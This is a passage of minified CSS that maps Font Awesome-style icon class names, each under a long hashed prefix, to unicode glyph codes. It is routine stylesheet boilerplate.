a95125a33c8a31c1b6-play-circle-o:before{content:"\f01d"}.la0a686c94398d9aa95125a33c8a31c1b6-repeat:before{content:"\f01e"}.la0a686c94398d9aa95125a33c8a31c1b6-rotate-right:before{content:"\f01e"}.la0a686c94398d9aa95125a33c8a31c1b6-refresh:before{content:"\f021"}.la0a686c94398d9aa95125a33c8a31c1b6-list-alt:before{content:"\f022"}.la0a686c94398d9aa95125a33c8a31c1b6-lock:before{content:"\f023"}.la0a686c94398d9aa95125a33c8a31c1b6-flag:before{content:"\f024"}.la0a686c94398d9aa95125a33c8a31c1b6-headphones:before{content:"\f025"}.la0a686c94398d9aa95125a33c8a31c1b6-volume-off:before{content:"\f026"}.la0a686c94398d9aa95125a33c8a31c1b6-volume-down:before{content:"\f027"}.la0a686c94398d9aa95125a33c8a31c1b6-volume-up:before{content:"\f028"}.la0a686c94398d9aa95125a33c8a31c1b6-qrcode:before{content:"\f029"}.la0a686c94398d9aa95125a33c8a31c1b6-barcode:before{content:"\f02a"}.la0a686c94398d9aa95125a33c8a31c1b6-tag:before{content:"\f02b"}.la0a686c94398d9aa95125a33c8a31c1b6-tags:before{content:"\f02c"}.la0a686c94398d9aa95125a33c8a31c1b6-book:before{content:"\f02d"}.la0a686c94398d9aa95125a33c8a31c1b6-bookmark:before{content:"\f02e"}.la0a686c94398d9aa95125a33c8a31c1b6-print:before{content:"\f02f"}.la0a686c94398d9aa95125a33c8a31c1b6-camera:before{content:"\f030"}.la0a686c94398d9aa95125a33c8a31c1b6-font:before{content:"\f031"}.la0a686c94398d9aa95125a33c8a31c1b6-bold:before{content:"\f032"}.la0a686c94398d9aa95125a33c8a31c1b6-italic:before{content:"\f033"}.la0a686c94398d9aa95125a33c8a31c1b6-text-height:before{content:"\f034"}.la0a686c94398d9aa95125a33c8a31c1b6-text-width:before{content:"\f035"}.la0a686c94398d9aa95125a33c8a31c1b6-align-left:before{content:"\f036"}.la0a686c94398d9aa95125a33c8a31c1b6-align-center:before{content:"\f037"}.la0a686c94398d9aa95125a33c8a31c1b6-align-right:before{content:"\f038"}.la0a686c94398d9aa95125a33c8a31c1b6-align-justify:before{content:"\f039"}.la0a686c94398d9aa95125a33c8a31c1b6-list:before{content:"\f03a"}.la0a686c94398d9aa95125a33c8a31c1b6-dedent:before{content:"\f03b"}.la0a686c94398d9aa95125a33c8a31c1b6-outdent:before{content:"\f03b"}.la0a686c94398d9aa95125a33c8a31c1b6-indent:before{content:"\f03c"}.la0a686c94398d9aa95125a33c8a31c1b6-video-camera:before{content:"\f03d"}.la0a686c94398d9aa95125a33c8a31c1b6-image:before{content:"\f03e"}.la0a686c94398d9aa95125a33c8a31c1b6-photo:before{content:"\f03e"}.la0a686c94398d9aa95125a33c8a31c1b6-picture-o:before{content:"\f03e"}.la0a686c94398d9aa95125a33c8a31c1b6-pencil:before{content:"\f040"}.la0a686c94398d9aa95125a33c8a31c1b6-map-marker:before{content:"\f041"}.la0a686c94398d9aa95125a33c8a31c1b6-adjust:before{content:"\f042"}.la0a686c94398d9aa95125a33c8a31c1b6-tint:before{content:"\f043"}.la0a686c94398d9aa95125a33c8a31c1b6-edit:before{content:"\f044"}.la0a686c94398d9aa95125a33c8a31c1b6-pencil-square-o:before{content:"\f044"}.la0a686c94398d9aa95125a33c8a31c1b6-share-square-o:before{content:"\f045"}.la0a686c94398d9aa95125a33c8a31c1b6-check-square-o:before{content:"\f046"}.la0a686c94398d9aa95125a33c8a31c1b6-arrows:before{content:"\f047"}.la0a686c94398d9aa95125a33c8a31c1b6-step-backward:before{content:"\f048"}.la0a686c94398d9aa95125a33c8a31c1b6-fast-backward:before{content:"\f049"}.la0a686c94398d9aa95125a33c8a31c1b6-backward:before{content:"\f04a"}.la0a686c94398d9aa95125a33c8a31c1b6-play:before{content:"\f04b"}.la0a686c94398d9aa95125a33c8a31c1b6-pause:before{content:"\f04c"}.la0a686c94398d9aa95125a33c8a31c1b6-stop:before{content:"\f04d"}.la0a686c94398d9aa95125a33c8a31c1b6-forward:before{content:"\f04e"}.la0a686c94398d9aa95125a33c8a31c1b6-fast-forward:before{content:"\f050"}.la0a686c94398d9aa95125a33c8a31c1b6-step-forward:before{content:"\f051"}.la0a686c94398d9aa95125a33c8a31c1b6-eject:before{content:"\f052"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-left:before{content:"\f053"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-right:before{content:"\f054"}.la0a686c94398d9aa95125a33c8a31c1b6-plus-circle:before{content:"\f055"}.la0a686c94398d9aa95125a33c8a31c1b6-minus-circle:before{content:"\f056"}.la0a686c94398d9aa95125a33c8a31c1b6-times-circle:before{content:"\f057"}.la0a686c94398d9aa95125a33c8a31c1b6-check-circle:before{content:"\f058"}.la0a686c94398d9aa95125a33c8a31c1b6-question-circle:before{content:"\f059"}.la0a686c94398d9aa95125a33c8a31c1b6-info-circle:before{content:"\f05a"}.la0a686c94398d9aa95125a33c8a31c1b6-crosshairs:before{content:"\f05b"}.la0a686c94398d9aa95125a33c8a31c1b6-times-circle-o:before{content:"\f05c"}.la0a686c94398d9aa95125a33c8a31c1b6-check-circle-o:before{content:"\f05d"}.la0a686c94398d9aa95125a33c8a31c1b6-ban:before{content:"\f05e"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-left:before{content:"\f060"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-right:before{content:"\f061"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-up:before{content:"\f062"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-down:before{content:"\f063"}.la0a686c94398d9aa95125a33c8a31c1b6-mail-forward:before{content:"\f064"}.la0a686c94398d9aa95125a33c8a31c1b6-share:before{content:"\f064"}.la0a686c94398d9aa95125a33c8a31c1b6-expand:before{content:"\f065"}.la0a686c94398d9aa95125a33c8a31c1b6-compress:before{content:"\f066"}.la0a686c94398d9aa95125a33c8a31c1b6-plus:before{content:"\f067"}.la0a686c94398d9aa95125a33c8a31c1b6-minus:before{content:"\f068"}.la0a686c94398d9aa95125a33c8a31c1b6-asterisk:before{content:"\f069"}.la0a686c94398d9aa95125a33c8a31c1b6-exclamation-circle:before{content:"\f06a"}.la0a686c94398d9aa95125a33c8a31c1b6-gift:before{content:"\f06b"}.la0a686c94398d9aa95125a33c8a31c1b6-leaf:before{content:"\f06c"}.la0a686c94398d9aa95125a33c8a31c1b6-fire:before{content:"\f06d"}.la0a686c94398d9aa95125a33c8a31c1b6-eye:before{content:"\f06e"}.la0a686c94398d9aa95125a33c8a31c1b6-eye-slash:before{content:"\f070"}.la0a686c94398d9aa95125a33c8a31c1b6-exclamation-triangle:before{content:"\f071"}.la0a686c94398d9aa95125a33c8a31c1b6-warning:before{content:"\f071"}.la0a686c94398d9aa95125a33c8a31c1b6-plane:before{content:"\f072"}.la0a686c94398d9aa95125a33c8a31c1b6-calendar:before{content:"\f073"}.la0a686c94398d9aa95125a33c8a31c1b6-random:before{content:"\f074"}.la0a686c94398d9aa95125a33c8a31c1b6-comment:before{content:"\f075"}.la0a686c94398d9aa95125a33c8a31c1b6-magnet:before{content:"\f076"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-up:before{content:"\f077"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-down:before{content:"\f078"}.la0a686c94398d9aa95125a33c8a31c1b6-retweet:before{content:"\f079"}.la0a686c94398d9aa95125a33c8a31c1b6-shopping-cart:before{content:"\f07a"}.la0a686c94398d9aa95125a33c8a31c1b6-folder:before{content:"\f07b"}.la0a686c94398d9aa95125a33c8a31c1b6-folder-open:before{content:"\f07c"}.la0a686c94398d9aa95125a33c8a31c1b6-arrows-v:before{content:"\f07d"}.la0a686c94398d9aa95125a33c8a31c1b6-arrows-h:before{content:"\f07e"}.la0a686c94398d9aa95125a33c8a31c1b6-bar-chart:before{content:"\f080"}.la0a686c94398d9aa95125a33c8a31c1b6-bar-chart-o:before{content:"\f080"}.la0a686c94398d9aa95125a33c8a31c1b6-twitter-square:before{content:"\f081"}.la0a686c94398d9aa95125a33c8a31c1b6-facebook-square:before{content:"\f082"}.la0a686c94398d9aa95125a33c8a31c1b6-camera-retro:before{content:"\f083"}.la0a686c94398d9aa95125a33c8a31c1b6-key:before{content:"\f084"}.la0a686c94398d9aa95125a33c8a31c1b6-cogs:before{content:"\f085"}.la0a686c94398d9aa95125a33c8a31c1b6-gears:before{content:"\f085"}.la0a686c94398d9aa95125a33c8a31c1b6-comments:before{content:"\f086"}.la0a686c94398d9aa95125a33c8a31c1b6-thumbs-o-up:before{content:"\f087"}.la0a686c94398d9aa95125a33c8a31c1b6-thumbs-o-down:before{content:"\f088"}.la0a686c94398d9aa95125a33c8a31c1b6-star-half:before{content:"\f089"}.la0a686c94398d9aa95125a33c8a31c1b6-heart-o:before{content:"\f08a"}.la0a686c94398d9aa95125a33c8a31c1b6-sign-out:before{content:"\f08b"}.la0a686c94398d9aa95125a33c8a31c1b6-linkedin-square:before{content:"\f08c"}.la0a686c94398d9aa95125a33c8a31c1b6-thumb-tack:before{content:"\f08d"}.la0a686c94398d9aa95125a33c8a31c1b6-external-link:before{content:"\f08e"}.la0a686c94398d9aa95125a33c8a31c1b6-sign-in:before{content:"\f090"}.la0a686c94398d9aa95125a33c8a31c1b6-trophy:before{content:"\f091"}.la0a686c94398d9aa95125a33c8a31c1b6-github-square:before{content:"\f092"}.la0a686c94398d9aa95125a33c8a31c1b6-upload:before{content:"\f093"}.la0a686c94398d9aa95125a33c8a31c1b6-lemon-o:before{content:"\f094"}.la0a686c94398d9aa95125a33c8a31c1b6-phone:before{content:"\f095"}.la0a686c94398d9aa95125a33c8a31c1b6-square-o:before{content:"\f096"}.la0a686c94398d9aa95125a33c8a31c1b6-bookmark-o:before{content:"\f097"}.la0a686c94398d9aa95125a33c8a31c1b6-phone-square:before{content:"\f098"}.la0a686c94398d9aa95125a33c8a31c1b6-twitter:before{content:"\f099"}.la0a686c94398d9aa95125a33c8a31c1b6-facebook:before{content:"\f09a"}.la0a686c94398d9aa95125a33c8a31c1b6-facebook-f:before{content:"\f09a"}.la0a686c94398d9aa95125a33c8a31c1b6-github:before{content:"\f09b"}.la0a686c94398d9aa95125a33c8a31c1b6-unlock:before{content:"\f09c"}.la0a686c94398d9aa95125a33c8a31c1b6-credit-card:before{content:"\f09d"}.la0a686c94398d9aa95125a33c8a31c1b6-feed:before{content:"\f09e"}.la0a686c94398d9aa95125a33c8a31c1b6-rss:before{content:"\f09e"}.la0a686c94398d9aa95125a33c8a31c1b6-hdd-o:before{content:"\f0a0"}.la0a686c94398d9aa95125a33c8a31c1b6-bullhorn:before{content:"\f0a1"}.la0a686c94398d9aa95125a33c8a31c1b6-bell-o:before{content:"\f0a2"}.la0a686c94398d9aa95125a33c8a31c1b6-certificate:before{content:"\f0a3"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-o-right:before{content:"\f0a4"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-o-left:before{content:"\f0a5"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-o-up:before{content:"\f0a6"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-o-down:before{content:"\f0a7"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-left:before{content:"\f0a8"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-right:before{content:"\f0a9"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-up:before{content:"\f0aa"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-down:before{content:"\f0ab"}.la0a686c94398d9aa95125a33c8a31c1b6-globe:before{content:"\f0ac"}.la0a686c94398d9aa95125a33c8a31c1b6-wrench:before{content:"\f0ad"}.la0a686c94398d9aa95125a33c8a31c1b6-tasks:before{content:"\f0ae"}.la0a686c94398d9aa95125a33c8a31c1b6-filter:before{content:"\f0b0"}.la0a686c94398d9aa95125a33c8a31c1b6-briefcase:before{content:"\f0b1"}.la0a686c94398d9aa95125a33c8a31c1b6-arrows-alt:before{content:"\f0b2"}.la0a686c94398d9aa95125a33c8a31c1b6-group:before{content:"\f0c0"}.la0a686c94398d9aa95125a33c8a31c1b6-users:before{content:"\f0c0"}.la0a686c94398d9aa95125a33c8a31c1b6-chain:before{content:"\f0c1"}.la0a686c94398d9aa95125a33c8a31c1b6-link:before{content:"\f0c1"}.la0a686c94398d9aa95125a33c8a31c1b6-cloud:before{content:"\f0c2"}.la0a686c94398d9aa95125a33c8a31c1b6-flask:before{content:"\f0c3"}.la0a686c94398d9aa95125a33c8a31c1b6-cut:before{content:"\f0c4"}.la0a686c94398d9aa95125a33c8a31c1b6-scissors:before{content:"\f0c4"}.la0a686c94398d9aa95125a33c8a31c1b6-copy:before{content:"\f0c5"}.la0a686c94398d9aa95125a33c8a31c1b6-files-o:before{content:"\f0c5"}.la0a686c94398d9aa95125a33c8a31c1b6-paperclip:before{content:"\f0c6"}.la0a686c94398d9aa95125a33c8a31c1b6-floppy-o:before{content:"\f0c7"}.la0a686c94398d9aa95125a33c8a31c1b6-save:before{content:"\f0c7"}.la0a686c94398d9aa95125a33c8a31c1b6-square:before{content:"\f0c8"}.la0a686c94398d9aa95125a33c8a31c1b6-bars:before{content:"\f0c9"}.la0a686c94398d9aa95125a33c8a31c1b6-navicon:before{content:"\f0c9"}.la0a686c94398d9aa95125a33c8a31c1b6-reorder:before{content:"\f0c9"}.la0a686c94398d9aa95125a33c8a31c1b6-list-ul:before{content:"\f0ca"}.la0a686c94398d9aa95125a33c8a31c1b6-list-ol:before{content:"\f0cb"}.la0a686c94398d9aa95125a33c8a31c1b6-strikethrough:before{content:"\f0cc"}.la0a686c94398d9aa95125a33c8a31c1b6-underline:before{content:"\f0cd"}.la0a686c94398d9aa95125a33c8a31c1b6-table:before{content:"\f0ce"}.la0a686c94398d9aa95125a33c8a31c1b6-magic:before{content:"\f0d0"}.la0a686c94398d9aa95125a33c8a31c1b6-truck:before{content:"\f0d1"}.la0a686c94398d9aa95125a33c8a31c1b6-pinterest:before{content:"\f0d2"}.la0a686c94398d9aa95125a33c8a31c1b6-pinterest-square:before{content:"\f0d3"}.la0a686c94398d9aa95125a33c8a31c1b6-google-plus-square:before{content:"\f0d4"}.la0a686c94398d9aa95125a33c8a31c1b6-google-plus:before{content:"\f0d5"}.la0a686c94398d9aa95125a33c8a31c1b6-money:before{content:"\f0d6"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-down:before{content:"\f0d7"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-up:before{content:"\f0d8"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-left:before{content:"\f0d9"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-right:before{content:"\f0da"}.la0a686c94398d9aa95125a33c8a31c1b6-columns:before{content:"\f0db"}.la0a686c94398d9aa95125a33c8a31c1b6-sort:before{content:"\f0dc"}.la0a686c94398d9aa95125a33c8a31c1b6-unsorted:before{content:"\f0dc"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-desc:before{content:"\f0dd"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-down:before{content:"\f0dd"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-asc:before{content:"\f0de"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-up:before{content:"\f0de"}.la0a686c94398d9aa95125a33c8a31c1b6-envelope:before{content:"\f0e0"}.la0a686c94398d9aa95125a33c8a31c1b6-linkedin:before{content:"\f0e1"}.la0a686c94398d9aa95125a33c8a31c1b6-rotate-left:before{content:"\f0e2"}.la0a686c94398d9aa95125a33c8a31c1b6-undo:before{content:"\f0e2"}.la0a686c94398d9aa95125a33c8a31c1b6-gavel:before{content:"\f0e3"}.la0a686c94398d9aa95125a33c8a31c1b6-legal:before{content:"\f0e3"}.la0a686c94398d9aa95125a33c8a31c1b6-dashboard:before{content:"\f0e4"}.la0a686c94398d9aa95125a33c8a31c1b6-tachometer:before{content:"\f0e4"}.la0a686c94398d9aa95125a33c8a31c1b6-comment-o:before{content:"\f0e5"}.la0a686c94398d9aa95125a33c8a31c1b6-comments-o:before{content:"\f0e6"}.la0a686c94398d9aa95125a33c8a31c1b6-bolt:before{content:"\f0e7"}.la0a686c94398d9aa95125a33c8a31c1b6-flash:before{content:"\f0e7"}.la0a686c94398d9aa95125a33c8a31c1b6-sitemap:before{content:"\f0e8"}.la0a686c94398d9aa95125a33c8a31c1b6-umbrella:before{content:"\f0e9"}.la0a686c94398d9aa95125a33c8a31c1b6-clipboard:before{content:"\f0ea"}.la0a686c94398d9aa95125a33c8a31c1b6-paste:before{content:"\f0ea"}.la0a686c94398d9aa95125a33c8a31c1b6-lightbulb-o:before{content:"\f0eb"}.la0a686c94398d9aa95125a33c8a31c1b6-exchange:before{content:"\f0ec"}.la0a686c94398d9aa95125a33c8a31c1b6-cloud-download:before{content:"\f0ed"}.la0a686c94398d9aa95125a33c8a31c1b6-cloud-upload:before{content:"\f0ee"}.la0a686c94398d9aa95125a33c8a31c1b6-user-md:before{content:"\f0f0"}.la0a686c94398d9aa95125a33c8a31c1b6-stethoscope:before{content:"\f0f1"}.la0a686c94398d9aa95125a33c8a31c1b6-suitcase:before{content:"\f0f2"}.la0a686c94398d9aa95125a33c8a31c1b6-bell:before{content:"\f0f3"}.la0a686c94398d9aa95125a33c8a31c1b6-coffee:before{content:"\f0f4"}.la0a686c94398d9aa95125a33c8a31c1b6-cutlery:before{content:"\f0f5"}.la0a686c94398d9aa95125a33c8a31c1b6-file-text-o:before{content:"\f0f6"}.la0a686c94398d9aa95125a33c8a31c1b6-building-o:before{content:"\f0f7"}.la0a686c94398d9aa95125a33c8a31c1b6-hospital-o:before{content:"\f0f8"}.la0a686c94398d9aa95125a33c8a31c1b6-ambulance:before{content:"\f0f9"}.la0a686c94398d9aa95125a33c8a31c1b6-medkit:before{content:"\f0fa"}.la0a686c94398d9aa95125a33c8a31c1b6-fighter-jet:before{content:"\f0fb"}.la0a686c94398d9aa95125a33c8a31c1b6-beer:before{content:"\f0fc"}.la0a686c94398d9aa95125a33c8a31c1b6-h-square:before{content:"\f0fd"}.la0a686c94398d9aa95125a33c8a31c1b6-plus-square:before{content:"\f0fe"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-double-left:before{content:"\f100"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-double-right:before{content:"\f101"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-double-up:before{content:"\f102"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-double-down:before{content:"\f103"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-left:before{content:"\f104"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-right:before{content:"\f105"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-up:before{content:"\f106"}.la0a686c94398d9aa95125a33c8a31c1b6-angle-down:before{content:"\f107"}.la0a686c94398d9aa95125a33c8a31c1b6-desktop:before{content:"\f108"}.la0a686c94398d9aa95125a33c8a31c1b6-laptop:before{content:"\f109"}.la0a686c94398d9aa95125a33c8a31c1b6-tablet:before{content:"\f10a"}.la0a686c94398d9aa95125a33c8a31c1b6-mobile:before{content:"\f10b"}.la0a686c94398d9aa95125a33c8a31c1b6-mobile-phone:before{content:"\f10b"}.la0a686c94398d9aa95125a33c8a31c1b6-circle-o:before{content:"\f10c"}.la0a686c94398d9aa95125a33c8a31c1b6-quote-left:before{content:"\f10d"}.la0a686c94398d9aa95125a33c8a31c1b6-quote-right:before{content:"\f10e"}.la0a686c94398d9aa95125a33c8a31c1b6-spinner:before{content:"\f110"}.la0a686c94398d9aa95125a33c8a31c1b6-circle:before{content:"\f111"}.la0a686c94398d9aa95125a33c8a31c1b6-mail-reply:before{content:"\f112"}.la0a686c94398d9aa95125a33c8a31c1b6-reply:before{content:"\f112"}.la0a686c94398d9aa95125a33c8a31c1b6-github-alt:before{content:"\f113"}.la0a686c94398d9aa95125a33c8a31c1b6-folder-o:before{content:"\f114"}.la0a686c94398d9aa95125a33c8a31c1b6-folder-open-o:before{content:"\f115"}.la0a686c94398d9aa95125a33c8a31c1b6-smile-o:before{content:"\f118"}.la0a686c94398d9aa95125a33c8a31c1b6-frown-o:before{content:"\f119"}.la0a686c94398d9aa95125a33c8a31c1b6-meh-o:before{content:"\f11a"}.la0a686c94398d9aa95125a33c8a31c1b6-gamepad:before{content:"\f11b"}.la0a686c94398d9aa95125a33c8a31c1b6-keyboard-o:before{content:"\f11c"}.la0a686c94398d9aa95125a33c8a31c1b6-flag-o:before{content:"\f11d"}.la0a686c94398d9aa95125a33c8a31c1b6-flag-checkered:before{content:"\f11e"}.la0a686c94398d9aa95125a33c8a31c1b6-terminal:before{content:"\f120"}.la0a686c94398d9aa95125a33c8a31c1b6-code:before{content:"\f121"}.la0a686c94398d9aa95125a33c8a31c1b6-mail-reply-all:before{content:"\f122"}.la0a686c94398d9aa95125a33c8a31c1b6-reply-all:before{content:"\f122"}.la0a686c94398d9aa95125a33c8a31c1b6-star-half-empty:before{content:"\f123"}.la0a686c94398d9aa95125a33c8a31c1b6-star-half-full:before{content:"\f123"}.la0a686c94398d9aa95125a33c8a31c1b6-star-half-o:before{content:"\f123"}.la0a686c94398d9aa95125a33c8a31c1b6-location-arrow:before{content:"\f124"}.la0a686c94398d9aa95125a33c8a31c1b6-crop:before{content:"\f125"}.la0a686c94398d9aa95125a33c8a31c1b6-code-fork:before{content:"\f126"}.la0a686c94398d9aa95125a33c8a31c1b6-chain-broken:before{content:"\f127"}.la0a686c94398d9aa95125a33c8a31c1b6-unlink:before{content:"\f127"}.la0a686c94398d9aa95125a33c8a31c1b6-question:before{content:"\f128"}.la0a686c94398d9aa95125a33c8a31c1b6-info:before{content:"\f129"}.la0a686c94398d9aa95125a33c8a31c1b6-exclamation:before{content:"\f12a"}.la0a686c94398d9aa95125a33c8a31c1b6-superscript:before{content:"\f12b"}.la0a686c94398d9aa95125a33c8a31c1b6-subscript:before{content:"\f12c"}.la0a686c94398d9aa95125a33c8a31c1b6-eraser:before{content:"\f12d"}.la0a686c94398d9aa95125a33c8a31c1b6-puzzle-piece:before{content:"\f12e"}.la0a686c94398d9aa95125a33c8a31c1b6-microphone:before{content:"\f130"}.la0a686c94398d9aa95125a33c8a31c1b6-microphone-slash:before{content:"\f131"}.la0a686c94398d9aa95125a33c8a31c1b6-shield:before{content:"\f132"}.la0a686c94398d9aa95125a33c8a31c1b6-calendar-o:before{content:"\f133"}.la0a686c94398d9aa95125a33c8a31c1b6-fire-extinguisher:before{content:"\f134"}.la0a686c94398d9aa95125a33c8a31c1b6-rocket:before{content:"\f135"}.la0a686c94398d9aa95125a33c8a31c1b6-maxcdn:before{content:"\f136"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-circle-left:before{content:"\f137"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-circle-right:before{content:"\f138"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-circle-up:before{content:"\f139"}.la0a686c94398d9aa95125a33c8a31c1b6-chevron-circle-down:before{content:"\f13a"}.la0a686c94398d9aa95125a33c8a31c1b6-html5:before{content:"\f13b"}.la0a686c94398d9aa95125a33c8a31c1b6-css3:before{content:"\f13c"}.la0a686c94398d9aa95125a33c8a31c1b6-anchor:before{content:"\f13d"}.la0a686c94398d9aa95125a33c8a31c1b6-unlock-alt:before{content:"\f13e"}.la0a686c94398d9aa95125a33c8a31c1b6-bullseye:before{content:"\f140"}.la0a686c94398d9aa95125a33c8a31c1b6-ellipsis-h:before{content:"\f141"}.la0a686c94398d9aa95125a33c8a31c1b6-ellipsis-v:before{content:"\f142"}.la0a686c94398d9aa95125a33c8a31c1b6-rss-square:before{content:"\f143"}.la0a686c94398d9aa95125a33c8a31c1b6-play-circle:before{content:"\f144"}.la0a686c94398d9aa95125a33c8a31c1b6-ticket:before{content:"\f145"}.la0a686c94398d9aa95125a33c8a31c1b6-minus-square:before{content:"\f146"}.la0a686c94398d9aa95125a33c8a31c1b6-minus-square-o:before{content:"\f147"}.la0a686c94398d9aa95125a33c8a31c1b6-level-up:before{content:"\f148"}.la0a686c94398d9aa95125a33c8a31c1b6-level-down:before{content:"\f149"}.la0a686c94398d9aa95125a33c8a31c1b6-check-square:before{content:"\f14a"}.la0a686c94398d9aa95125a33c8a31c1b6-pencil-square:before{content:"\f14b"}.la0a686c94398d9aa95125a33c8a31c1b6-external-link-square:before{content:"\f14c"}.la0a686c94398d9aa95125a33c8a31c1b6-share-square:before{content:"\f14d"}.la0a686c94398d9aa95125a33c8a31c1b6-compass:before{content:"\f14e"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-square-o-down:before{content:"\f150"}.la0a686c94398d9aa95125a33c8a31c1b6-toggle-down:before{content:"\f150"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-square-o-up:before{content:"\f151"}.la0a686c94398d9aa95125a33c8a31c1b6-toggle-up:before{content:"\f151"}.la0a686c94398d9aa95125a33c8a31c1b6-caret-square-o-right:before{content:"\f152"}.la0a686c94398d9aa95125a33c8a31c1b6-toggle-right:before{content:"\f152"}.la0a686c94398d9aa95125a33c8a31c1b6-eur:before{content:"\f153"}.la0a686c94398d9aa95125a33c8a31c1b6-euro:before{content:"\f153"}.la0a686c94398d9aa95125a33c8a31c1b6-gbp:before{content:"\f154"}.la0a686c94398d9aa95125a33c8a31c1b6-dollar:before{content:"\f155"}.la0a686c94398d9aa95125a33c8a31c1b6-usd:before{content:"\f155"}.la0a686c94398d9aa95125a33c8a31c1b6-inr:before{content:"\f156"}.la0a686c94398d9aa95125a33c8a31c1b6-rupee:before{content:"\f156"}.la0a686c94398d9aa95125a33c8a31c1b6-cny:before{content:"\f157"}.la0a686c94398d9aa95125a33c8a31c1b6-jpy:before{content:"\f157"}.la0a686c94398d9aa95125a33c8a31c1b6-rmb:before{content:"\f157"}.la0a686c94398d9aa95125a33c8a31c1b6-yen:before{content:"\f157"}.la0a686c94398d9aa95125a33c8a31c1b6-rouble:before{content:"\f158"}.la0a686c94398d9aa95125a33c8a31c1b6-rub:before{content:"\f158"}.la0a686c94398d9aa95125a33c8a31c1b6-ruble:before{content:"\f158"}.la0a686c94398d9aa95125a33c8a31c1b6-krw:before{content:"\f159"}.la0a686c94398d9aa95125a33c8a31c1b6-won:before{content:"\f159"}.la0a686c94398d9aa95125a33c8a31c1b6-bitcoin:before{content:"\f15a"}.la0a686c94398d9aa95125a33c8a31c1b6-btc:before{content:"\f15a"}.la0a686c94398d9aa95125a33c8a31c1b6-file:before{content:"\f15b"}.la0a686c94398d9aa95125a33c8a31c1b6-file-text:before{content:"\f15c"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-alpha-asc:before{content:"\f15d"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-alpha-desc:before{content:"\f15e"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-amount-asc:before{content:"\f160"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-amount-desc:before{content:"\f161"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-numeric-asc:before{content:"\f162"}.la0a686c94398d9aa95125a33c8a31c1b6-sort-numeric-desc:before{content:"\f163"}.la0a686c94398d9aa95125a33c8a31c1b6-thumbs-up:before{content:"\f164"}.la0a686c94398d9aa95125a33c8a31c1b6-thumbs-down:before{content:"\f165"}.la0a686c94398d9aa95125a33c8a31c1b6-youtube-square:before{content:"\f166"}.la0a686c94398d9aa95125a33c8a31c1b6-youtube:before{content:"\f167"}.la0a686c94398d9aa95125a33c8a31c1b6-xing:before{content:"\f168"}.la0a686c94398d9aa95125a33c8a31c1b6-xing-square:before{content:"\f169"}.la0a686c94398d9aa95125a33c8a31c1b6-youtube-play:before{content:"\f16a"}.la0a686c94398d9aa95125a33c8a31c1b6-dropbox:before{content:"\f16b"}.la0a686c94398d9aa95125a33c8a31c1b6-stack-overflow:before{content:"\f16c"}.la0a686c94398d9aa95125a33c8a31c1b6-instagram:before{content:"\f16d"}.la0a686c94398d9aa95125a33c8a31c1b6-flickr:before{content:"\f16e"}.la0a686c94398d9aa95125a33c8a31c1b6-adn:before{content:"\f170"}.la0a686c94398d9aa95125a33c8a31c1b6-bitbucket:before{content:"\f171"}.la0a686c94398d9aa95125a33c8a31c1b6-bitbucket-square:before{content:"\f172"}.la0a686c94398d9aa95125a33c8a31c1b6-tumblr:before{content:"\f173"}.la0a686c94398d9aa95125a33c8a31c1b6-tumblr-square:before{content:"\f174"}.la0a686c94398d9aa95125a33c8a31c1b6-long-arrow-down:before{content:"\f175"}.la0a686c94398d9aa95125a33c8a31c1b6-long-arrow-up:before{content:"\f176"}.la0a686c94398d9aa95125a33c8a31c1b6-long-arrow-left:before{content:"\f177"}.la0a686c94398d9aa95125a33c8a31c1b6-long-arrow-right:before{content:"\f178"}.la0a686c94398d9aa95125a33c8a31c1b6-apple:before{content:"\f179"}.la0a686c94398d9aa95125a33c8a31c1b6-windows:before{content:"\f17a"}.la0a686c94398d9aa95125a33c8a31c1b6-android:before{content:"\f17b"}.la0a686c94398d9aa95125a33c8a31c1b6-linux:before{content:"\f17c"}.la0a686c94398d9aa95125a33c8a31c1b6-dribbble:before{content:"\f17d"}.la0a686c94398d9aa95125a33c8a31c1b6-skype:before{content:"\f17e"}.la0a686c94398d9aa95125a33c8a31c1b6-foursquare:before{content:"\f180"}.la0a686c94398d9aa95125a33c8a31c1b6-trello:before{content:"\f181"}.la0a686c94398d9aa95125a33c8a31c1b6-female:before{content:"\f182"}.la0a686c94398d9aa95125a33c8a31c1b6-male:before{content:"\f183"}.la0a686c94398d9aa95125a33c8a31c1b6-gittip:before{content:"\f184"}.la0a686c94398d9aa95125a33c8a31c1b6-gratipay:before{content:"\f184"}.la0a686c94398d9aa95125a33c8a31c1b6-sun-o:before{co